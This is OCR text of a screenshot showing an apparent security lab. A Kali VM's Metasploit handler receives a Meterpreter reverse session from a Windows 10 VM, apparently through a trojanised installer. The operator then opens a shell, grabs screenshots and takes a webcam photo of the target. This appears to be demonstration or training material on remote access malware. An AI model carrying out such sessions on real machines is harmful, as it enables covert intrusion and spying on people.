 Kali 2 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2
lab2@kali: ~ lab2 - Gestore dei file 06:32 PM
lab2@kali: ~
File Azioni Modifica Visualizza Aiuto
lab2@kali: ~ lab2@kali: ~ lab2@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.88.132:443
[*] https://192.168.88.132:443 handling request from 192.168.88.131; (UUID: 00slt6l5) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 2 opened (192.168.88.132:443 → 192.168.88.131:49724) at 2020-04-19 18:28:23 +0200
meterpreter > shell
Process 7080 created.
Channel 1 created.
Microsoft Windows [Versione 10.0.18363.778]
(c) 2019 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\labw10\Desktop>^C
Terminate channel 1? [y/N] y
meterpreter > use espia
Loading extension espia ... Success.
meterpreter > screengrab
Screenshot saved to: /home/lab2/oYYlenqb.jpeg
meterpreter > Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home/lab2/.Xauthority which is owned b
y lab2.)
meterpreter > screenshot
Screenshot saved to: /home/lab2/FNYIyVye.jpeg
meterpreter > webcam_snap -i 1 -v false
[-] Target does not have a webcam
meterpreter > webcam_snap -i 1 -v false
[*] Starting ...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/lab2/LVTIgzvi.jpeg
meterpreter >
JX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
W10x64_SI_INTERNET - VMware Workstation
File Edit View VM Tabs Help
W10x64_SI_INTERNET
Cestino
Microsoft
Edge
Nuova
cartella
Waves Central 11.0.58
Install
Products
Licenses
Offline
Installer
Settings
Support
WELCOME
To install and manage Waves
products, please login
Login
Continue offline
Scrivi qui per eseguire la ricerca
18:32
19/04/2020
JGR
STUDIO
www.jgrsondgoo.com
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Scrivi qui per eseguire la ricerca
18:32
19/04/2020